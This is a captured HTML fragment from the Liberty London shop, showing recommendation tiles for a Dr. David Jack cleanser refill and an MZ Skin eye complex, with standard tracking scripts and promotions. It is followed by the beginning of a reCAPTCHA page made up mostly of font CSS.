        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000857429" value="{&quot;name&quot;:&quot;Supernova Antioxidant Gel Cleanser Refill&quot;,&quot;id&quot;:&quot;000857429&quot;,&quot;price&quot;:35,&quot;brand&quot;:&quot;Dr. David Jack&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Cleansers &amp; Toners&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R695821006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000857429" value="{&quot;item_id&quot;:&quot;000857429&quot;,&quot;item_name&quot;:&quot;Supernova Antioxidant Gel Cleanser Refill&quot;,&quot;item_brand&quot;:&quot;Dr. David Jack&quot;,&quot;item_category&quot;:&quot;Cleansers &amp; Toners&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R695821006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:35,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/supernova-antioxidant-gel-cleanser-refill-000857429.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000741912',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000741912", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000741912">
    











<div id="000741912" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000741912"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="8b4441a2e9a1d6ba5ab06ec19a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/soothe-and-smooth-hyaluronic-brightening-eye-complex-000741912.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000741912-R427146006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000741912-R427146006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000741912-R427146006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - SOOTHE &amp; SMOOTH Hyaluronic Brightening Eye Complex"
                     title="MZ Skin - SOOTHE &amp; SMOOTH Hyaluronic Brightening Eye Complex" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R427146006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/soothe-and-smooth-hyaluronic-brightening-eye-complex-000741912.html" title="SOOTHE &amp; SMOOTH Hyaluronic Brightening Eye Complex">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MZ Skin</span>
        </h5>
    
</a>

            <a href="/uk/soothe-and-smooth-hyaluronic-brightening-eye-complex-000741912.html" title="SOOTHE &amp; SMOOTH Hyaluronic Brightening Eye Complex">
    <h6 class="product-name mb-0">
        SOOTHE &amp; SMOOTH Hyaluronic Brightening Eye Complex
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="110.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;110.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="99.00">
        
        &pound;99.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message">Free £240 gift with £180 spend on MZ Skin</span>
<span class="pdp-call-out-message">Free Beauty Gift Worth £240 when you spend over £180 on MZ Skin</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message">Free £240 gift with £180 spend on MZ Skin</span>
<span class="pdp-call-out-message">Free Beauty Gift Worth £240 when you spend over £180 on MZ Skin</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000741912" value="{&quot;name&quot;:&quot;SOOTHE &amp; SMOOTH Hyaluronic Brightening Eye Complex&quot;,&quot;id&quot;:&quot;000741912&quot;,&quot;price&quot;:99,&quot;brand&quot;:&quot;MZ Skin&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Eye Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R427146006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000741912" value="{&quot;item_id&quot;:&quot;000741912&quot;,&quot;item_name&quot;:&quot;SOOTHE &amp; SMOOTH Hyaluronic Brightening Eye Complex&quot;,&quot;item_brand&quot;:&quot;MZ Skin&quot;,&quot;item_category&quot;:&quot;Eye Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R427146006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:99,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/soothe-and-smooth-hyaluronic-brightening-eye-complex-000741912.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sskepzsolbp8
body_size: 48713
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, 